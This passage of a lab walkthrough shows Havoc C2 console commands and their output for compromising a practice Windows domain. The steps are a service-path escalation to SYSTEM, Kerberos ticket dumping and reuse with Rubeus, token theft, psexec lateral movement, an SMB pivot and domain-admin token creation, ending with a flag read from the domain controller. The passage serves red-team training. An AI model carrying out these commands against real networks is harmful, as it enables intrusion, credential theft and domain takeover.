(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 7368
FLAGS :
Completing all the step, you should get a SYSTEM demon after starting “HAVOC Vulnerable Service”.
06/03/2023 17:12:25 [5pider] Demon » token getuid
[*] [CD03F852] Tasked demon to get current user id
[+] Send Task to Agent [12 bytes]
[+] Token User: NT AUTHORITY\SYSTEM (Admin)
At this point, the first flag can be retrieved. Here is a video walkthrough covering Unquoted Service Path attack.
💡 In the video, you might observe that an extra beacon is spawned in using shellcode inject x64 <pid> <local/path>. This is used for get a stable demon if the first demon is dead. This operation is optional.
💠 Kerberos
Delegation allows a user or machine to act on behalf of another user to another service. A common implementation of this is where a user authenticates to a front-end web application that serves a back-end database. The front-end application needs to authenticate to the back-end database (using Kerberos) as the authenticated user.

Unconstrained delegation is a feature that can be configured to any Computers inside the domain. Anytime a user logins onto the Computer, a copy of the TGT of that user is going to be sent inside the TGS provided by the DC and saved inside the memory of LSASS. So, if you have Administrator privileges on the machine, you will be able to dump the tickets and impersonate the users on any machine.
THerefore, if a domain admin logins to a computer with “Unconstrained Delegation” enabled, and you have local admin privileges on that machine, you will be able to dump the ticket and impersonate the Domain Admin to access any other machines (Domain Privilege Escalation).
Using our High Integrity session as SYSTEM, we are able to verify whether the user m.seitz has an active logon session on WORKSTATION-01. m.seitz is our point of interest since he is a local administrator on WORKSTATION-02.
First, we can check our permission before impersonating m.seitz by listing the directory of WORKSTATION-02 from the SYSTEM demon. You are expected to get a permission error.
06/03/2023 15:15:39 [5pider] Demon » dir \\WORKSTATION-02.havoc.local\C$
[*] [769E3A80] Tasked demon to list directory: \\WORKSTATION-02.havoc.local\C$
[+] Send Task to Agent [74 bytes]
[!] Win32 Error: ERROR_ACCESS_DENIED [5]
For enumeration, ADSearch.exe has fewer built-in searches compared to PowerView and SharpView, but it does allow you to specify custom Lightweight Directory Access Protocol (LDAP) searches. These features altogether can be used to identify entries in the directory that match a given criteria.
This query will return all computers that have unconstrained delegation configured.
06/03/2023 15:40:29 [5pider] Demon » dotnet inline-execute /home/havoc/Desktop/Tools/ADSearch/ADSearch/bin/Debug/ADSearch.exe --search "(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes samaccountname,dnshostname,operatingsystem
[*] [9ED2CF80] Tasked demon to inline execute a dotnet assembly: /home/havoc/Desktop/Tools/ADSearch/ADSearch/bin/Debug/ADSearch.exe
[+] Send Task to Agent [378310 bytes]
[*] Amsi already patched
[*] Using CLR Version: v4.0.3031
[+] Received Output [748 bytes]:
___ ____ _____ __
/ | / __ \/ ___/___ ____ ______/ /_
/ /| | / / / /\__ \/ _ \/ __ `/ ___/ __ \
/ ___ |/ /_/ /___/ / __/ /_/ / /__/ / / /
/_/ |_/_____//____/\___/\__,_/\___/_/ /_/
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=havoc,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 2
[+] samaccountname : DC01$
[+] dnshostname : DC01.havoc.local
[+] operatingsystem : Windows Server 2019 Standard Evaluation
[+] samaccountname : WORKSTATION-02$
[+] dnshostname : WORKSTATION-02.havoc.local
[+] operatingsystem : Windows 11 Pro
💡 The argument userAccountControl:1.2.840.113556.1.4.803:=524288 in ADSearch.exe is the representation of searching for unconstrained delegation objects.
SharpView.exe is another tool for domain enumeration and it was designed to be a C# port of PowerView. Therefore, it has pretty much the same functionality. However, one downside is that it doesn’t have the same piping ability as PowerShell.
This query will also return all computers that are misconfigured with unconstrained delegation.
06/03/2023 15:41:45 [5pider] Demon » dotnet inline-execute /home/havoc/Desktop/Tools/SharpView/SharpView/bin/Debug/SharpView.exe Get-NetComputer -Unconstrained
[*] [491AF3BD] Tasked demon to inline execute a dotnet assembly: /home/havoc/Desktop/Tools/SharpView/SharpView/bin/Debug/SharpView.exe
[+] Send Task to Agent [771298 bytes]
[*] Amsi already patched
[*] Using CLR Version: v4.0.3031
[+] Received Output [4523 bytes]:
get-domain
[Get-DomainSearcher] search base: LDAP://DC01.havoc.local/DC=havoc,DC=local
[Get-DomainComputer] Searching for computers with for unconstrained delegation
[Get-DomainComputer] Get-DomainComputer filter string: (&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))
objectsid : {S-1-5-21-1472677510-14721897-2395237357-1601}
samaccounttype : MACHINE_ACCOUNT
objectguid : 40f7d057-7ff8-44e6-9277-3d4aefb619b0
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
accountexpires : NEVER
lastlogon : 6/3/2023 2:37:28 PM
lastlogontimestamp : 24/2/2023 2:02:50 PM
pwdlastset : 24/2/2023 2:02:50 PM
lastlogoff : 1/1/1601 8:00:00 AM
badPasswordTime : 1/1/1601 8:00:00 AM
name : WORKSTATION-02
distinguishedname : CN=WORKSTATION-02,CN=Computers,DC=havoc,DC=local
whencreated : 24/2/2023 6:02:50 AM
whenchanged : 5/3/2023 12:44:19 PM
samaccountname : WORKSTATION-02$
cn : {WORKSTATION-02}
objectclass : {top, person, organizationalPerson, user, computer}
ServicePrincipalName : WSMAN/WORKSTATION-02
dnshostname : WORKSTATION-02.havoc.local
logoncount : 24
codepage : 0
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=havoc,DC=local
iscriticalsystemobject : False
operatingsystem : Windows 11 Pro
usnchanged : 70002
instancetype : 4
badpwdcount : 0
usncreated : 61603
ms-ds-creatorsid : {1, 5, 0, 0, 0, 0, 0, 5, 21, 0, 0, 0, 134, 70, 199, 87, 105, 163, 224, 0, 237, 107, 196, 142, 90, 4, 0, 0}
localpolicyflags : 0
countrycode : 0
primarygroupid : 515
operatingsystemversion : 10.0 (22621)
dscorepropagationdata : 1/1/1601 12:00:00 AM
msds-supportedencryptiontypes : 28
For exploitation, Rubeus.exe will be used to extract and harvests the kerberos tickets. Use Rubeus.exe triage to grab all active tickets containing parameters such as login ID (LUID), domain username, services, and end time.
06/03/2023 15:31:18 [5pider] Demon » dotnet inline-execute /home/havoc/Desktop/Tools/Rubeus/Rubeus/bin/Debug/Rubeus.exe triage
[*] [D1427AE3] Tasked demon to inline execute a dotnet assembly: /home/havoc/Desktop/Tools/Rubeus/Rubeus/bin/Debug/Rubeus.exe
[+] Send Task to Agent [493234 bytes]
[*] Amsi already patched
[*] Using CLR Version: v4.0.3031
[+] Received Output [3139 bytes]:
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID : 0x22108f2
--------------------------------------------------------------------------------------------------------
| LUID | UserName | Service | EndTime |
--------------------------------------------------------------------------------------------------------
| 0x1eda980 | m.seitz @ HAVOC.LOCAL | krbtgt/HAVOC.LOCAL | 6/3/2023 5:19:25 PM |
| 0x1eda980 | m.seitz @ HAVOC.LOCAL | LDAP/DC01.havoc.local/havoc.local | 6/3/2023 5:19:25 PM |
| 0x1eda980 | m.seitz @ HAVOC.LOCAL | ldap/DC01.havoc.local | 6/3/2023 7:02:06 AM |
💡 WORKSTATION-01 is configured specifically so that m.seitz will always have an active logon session on the computer. Try login again with m.seitz in WORKSTATION-01 if LUID of m.seitz does not exists for you.
As mentioned above, we want high-values domain users such as m.seitz, or Domain Admins to move laterally into WORKSTATION-02. Copy the LUID of m.seitz and dump the TGTs.
06/03/2023 15:34:11 [5pider] Demon » dotnet inline-execute /home/havoc/Desktop/Tools/Rubeus/Rubeus/bin/Debug/Rubeus.exe dump /luid:0x1eda980 /nowrap
[*] [2C3405A1] Tasked demon to inline execute a dotnet assembly: /home/havoc/Desktop/Tools/Rubeus/Rubeus/bin/Debug/Rubeus.exe
[+] Send Task to Agent [493278 bytes]
[*] Amsi already patched
[*] Using CLR Version: v4.0.3031
[+] Received Output [8653 bytes]:
Action: Dump Kerberos Ticket Data (All Users)
[*] Target LUID : 0x1eda980
[*] Current LUID : 0x22108f2
UserName : m.seitz
Domain : HAVOC
LogonId : 0x1eda980
UserSID : S-1-5-21-1472677510-14721897-2395237357-1114
AuthenticationPackage : Kerberos
LogonType : Interactive
LogonTime : 5/3/2023 9:02:06 PM
LogonServer : DC01
LogonServerDNSDomain : HAVOC.LOCAL
UserPrincipalName : M.Seitz@havoc.local
ServiceName : krbtgt/HAVOC.LOCAL
ServiceRealm : HAVOC.LOCAL
UserName : m.seitz
UserRealm : HAVOC.LOCAL
StartTime : 6/3/2023 7:19:25 AM
EndTime : 6/3/2023 5:19:25 PM
RenewTill : 13/3/2023 7:19:25 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : xE0DrO3yM3e7grukcDSb1ar5Tg9VR3X3vZhBYTV0O7Q=
Base64EncodedTicket :
doIFejCC[...]TE9DQUw=
After extracting the TGT, we can leverage it to a new logon session by using Rubeus.exe createnetonly. The /password parameter can be anything as long as the /domain, /username, and /ticket parameters are correct.
06/03/2023 15:36:21 [5pider] Demon » dotnet inline-execute /home/havoc/Desktop/Tools/Rubeus/Rubeus/bin/Debug/Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:HAVOC /username:m.seitz /password:FakePass /ticket:doIFejCC[...]TE9DQUw=
[*] [E0B5827D] Tasked demon to inline execute a dotnet assembly: /home/havoc/Desktop/Tools/Rubeus/Rubeus/bin/Debug/Rubeus.exe
[+] Send Task to Agent [497194 bytes]
[*] Amsi already patched
[*] Using CLR Version: v4.0.3031
[+] Received Output [660 bytes]:
[*] Action: Create Process (/netonly)
[*] Using HAVOC\m.seitz:FakePass
[*] Showing process : False
[*] Username : m.seitz
[*] Domain : HAVOC
[*] Password : FakePass
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 4160
[+] Ticket successfully imported!
[+] LUID : 0x2f60ba7
Rubeus creates a new process with an incorrect credentials, along with a newly generated Process ID (PID). Next, we need to steal the token of the newly created process. To steal the process token, the syntax will be token steal [ProcessID].
By typing token list, you can list out all the stolen tokens from the token vault.
To impersonate a token, the syntax is token impersonate [Token ID]. The Token ID can be found in the token vault.
06/03/2023 15:37:40 [5pider] Demon » token steal 4160
[*] [B970C216] Tasked demon to steal a process token
[+] Send Task to Agent [16 bytes]
[+] Successful stole token from 4160 User:[NT AUTHORITY\SYSTEM] TokenID:[0]
06/03/2023 15:37:44 [5pider] Demon » token list
[*] [B4A60581] Tasked demon to list token vault
[+] Send Task to Agent [12 bytes]
[*] Token Vault:
ID Handle Domain\User PID Type
---- ------ ----------- --- ----
0 0x8e0 http://192.168.25.129/ 4160 stolen
06/03/2023 15:38:26 [5pider] Demon » token impersonate 0
[*] [4EB92CD0] Tasked demon to impersonate a process token
[+] Send Task to Agent [16 bytes]
[+] Successful impersonated
After token impersonation, list the directory in WORKSTATION-02. When you are able to list out the directory in another machine, you can retrieve the flag out at this stage.
05/03/2023 23:17:22 [5pider] Demon » dir \\WORKSTATION-02.havoc.local\C$
[*] [E4165CD2] Tasked demon to list directory: \\WORKSTATION-02.havoc.local\C$
[+] Send Task to Agent [62 bytes]
[*] List Directory: \\WORKSTATION-02.havoc.local\C$\*
Size Type Last Modified Name
---- ---- ------------------- ----
dir 05/03/2023 28:49:22 $Recycle.Bin
dir 24/02/2023 57:52:10 Documents and Settings
12.29 kB file 03/03/2023 12:35:14 DumpStack.log.tmp
1.21 GB file 03/03/2023 12:35:14 pagefile.sys
dir 05/03/2023 26:22:20 PerfLogs
dir 05/03/2023 00:49:22 Program Files
dir 05/03/2023 13:59:22 Program Files (x86)
dir 05/03/2023 14:59:22 ProgramData
dir 24/02/2023 05:52:10 Recovery
dir 24/02/2023 34:45:13 Shared
16.78 MB file 03/03/2023 12:35:14 swapfile.sys
dir 03/03/2023 33:34:14 System Volume Information
dir 05/03/2023 28:49:22 tmp
dir 05/03/2023 55:26:22 Users
dir 05/03/2023 24:15:23 Windows
Here is the video walkthrough covering Unconstrained Delegation vulnerability.
⏫ Lateral Movement
At the end of this section, you will also able to get a demon callback from WORKSTATION-02 using Server Message Block (SMB) pivot connect from WORKSTATION-01.

Moving laterally between computers in a domain is important for accessing sensitive information/materials, and obtaining new credentials. Havoc Framework provides two strategies for executing code and commands on remote targets.
The most convenient is to use the built-in jump-exec psexec command - the syntax is jump-exec psexec [COMPUTER] [Service Name] [/local/bin/path/to/service.exe]. Type help jump-exec to see a list of methods. This will spawn a demon payload on the remote target.
05/03/2023 23:19:13 [5pider] Demon » help jump-exec
- Command : jump-exec
- Description : lateral movement module
- Usage : jump-exec [exploit] (args)
- Required Args : 2
Command Description
--------- -------------
scshell Changes service executable path of an existing service to our specified service executable over RPC
psexec executes specified service on target host
Create another listener with SMB protocol selected and generate a new service binary ( Windows Service EXE ) using that listener.
The jump-exec psexec command work by uploading a service binary to the target system, then creating and starting a Windows service to execute that binary. Similar as Cobalt Strike, Demons executed using this method will always return a demon callback under the context of SYSTEM instead of user accounts due to the involvement of Service Control Manager. After launching the command, Havoc will start the service executable automatically in the remote target.
💡 Take note that, the [Service Name] from the jump-exec psexec command must be DemonSvc when generating the service binary, as it is the default name. Additionally, do not change the default name of the service binary as it might not work for some unknown reasons.
05/03/2023 23:20:57 [5pider] Demon » jump-exec psexec WORKSTATION-02 DemonSvc /home/havoc/Desktop/Payloads/demon_svc.exe
[*] [4972A6BE] Tasked demon to execute /home/havoc/Desktop/Payloads/demon_svc.exe on WORKSTATION-02 using psexec
[+] Send Task to Agent [140084 bytes]
[*] Dropped service executable on WORKSTATION-02 at \\WORKSTATION-02\C$\Windows\DemonSvc.exe
[*] Starting Service executable...
[*] Successful started Service executable
[*] Deleted service executable \\WORKSTATION-02\C$\Windows\DemonSvc.exe from WORKSTATION-02
[+] psexec successful executed on WORKSTATION-02
Lastly, link the WORKSTATION-02 to WORKSTATION-01 with pivot connect module. The syntax is pivot connect [COMPUTER] [pipe name]. You can now retrieve the flag if you have not do so in the previous section.
05/03/2023 23:22:20 [5pider] Demon » pivot connect WORKSTATION-02 smbpipe
[*] [356704B9] Tasked demon to connect to a smb pivot: \\WORKSTATION-02\pipe\smbpipe
[+] [SMB] Connected to pivot agent [31ea884a]---[7436745a]
Here is the video walkthrough to demonstrate Lateral Movement in Havoc Framework.
⛓️ Pivoting
Due to the current state of Havoc Framework, many pivoting attacks such as NTLM Relaying, SSH Tunneling, autorouting, etc. are relatively difficult to operate and unstable. However, here is a simple way of getting the final flag using token impersonation method. (Assuming that you somehow successfully retrieve the password of any Domain Admins.)
From the demon of WORKSTATION-01 or WORKSTATION-02, type the following commands to retrieve the final flag without logging in the Domain Controller via user interface.
06/03/2023 15:15:39 [5pider] Demon » dir \\DC01.havoc.local\C$
[*] [769E3A80] Tasked demon to list directory: \\DC01.havoc.local\C$
[+] Send Task to Agent [74 bytes]
[!] Win32 Error: ERROR_ACCESS_DENIED [5]
06/03/2023 22:50:49 [5pider] Demon » help token make
- Module : token
- Sub Command : make
- Description : make token from user credentials
- Behavior : API Only
- Usage : token make [Domain] [Username] [Password]
- Example : token make domain.local Administrator Passw0rd@1234
06/03/2023 22:51:37 [5pider] Demon » token make havoc.local administrator P@$$w0rd!
[*] [1D308AC9] Tasked demon to make a new network token for havoc.local\administrator
[+] Send Task to Agent [65 bytes]
[+] Successful created token: havoc.local\administrator
06/03/2023 22:51:48 [5pider] Demon » token list
[*] [9786321B] Tasked demon to list token vault
[+] Send Task to Agent [20 bytes]
[*] Token Vault:
ID Handle Domain\User PID Type
---- ------ ----------- --- ----
0 0x3f8 havoc.local\administrator 5676 make (local)
06/03/2023 22:52:05 [5pider] Demon » token steal 5676
[*] [9184BEF0] Tasked demon to steal a process token
[+] Send Task to Agent [24 bytes]
[+] Successful stole token from 5676 User:[NT AUTHORITY\SYSTEM] TokenID:[0]
06/03/2023 22:52:22 [5pider] Demon » token impersonate 0
[*] [C8AE074F] Tasked demon to impersonate a process token
[+] Send Task to Agent [24 bytes]
[+] Successful impersonated havoc.local\administrator
06/03/2023 22:52:43 [5pider] Demon » dir \\DC01.havoc.local\C$
[*] [BD5A49CF] Tasked demon to list directory: \\DC01.havoc.local\C$
[+] Send Task to Agent [74 bytes]
[*] List Directory: \\DC01.havoc.local\C$\*
Size Type Last Modified Name
---- ---- ------------------- ----
dir 15/09/2018 00:19:15 $Recycle.Bin
736 B file 20/02/2023 23:14:21 DcList.xml
718 B file 20/02/2023 41:13:21 DNSRecords.txt
dir 21/02/2023 00:36:12 Documents and Settings
1.33 kB file 20/02/2023 29:13:21 Domainlist.xml
402.65 MB file 03/03/2023 39:34:14 pagefile.sys
dir 05/11/2022 50:03:03 PerfLogs
dir 20/02/2023 57:43:20 Program Files
dir 20/02/2023 44:41:20 Program Files (x86)
dir 20/02/2023 36:24:21 ProgramData
dir 21/02/2023 02:36:12 Recovery
dir 20/02/2023 13:04:21 Shared
dir 20/02/2023 05:47:20 System Volume Information
dir 20/02/2023 40:36:23 Users
dir 22/02/2023 18:11:04 Windows
06/03/2023 23:00:31 [5pider] Demon » cat \\DC01.havoc.local\C$\Users\Administrator\Desktop\flag.txt
[*] [3D6C8219] Tasked demon to display content of \\DC01.havoc.local\C$\Users\Administrator\Desktop\flag.txt
[+] Send Task to Agent [140 bytes]
[*] File content of \\DC01.havoc.local\C$\Users\Administrator\Desktop\flag.txt (39):
HAVOC{c7394fc9e54b0e362b5a610e0ef6a3e0}
For additional references, here is a great blog by Rastamouse discussing about NTLM Relaying via Cobalt Strike. We will continue to update this section if any method that allows us to pivot without knowing the credentials of Domain Admins are made publicly available.
With NTLM Relaying applied, the whole compromise process should look something similar to the figure below.


🗣️ Conclusion
I hope that this article is detailed enough to benefit people to learn interesting topics and apply these knowledge to related work such as education, certification exams, projects, home lab practice, and more. (but not for illegal actions 💀 plzzz…) Happy Hacking!
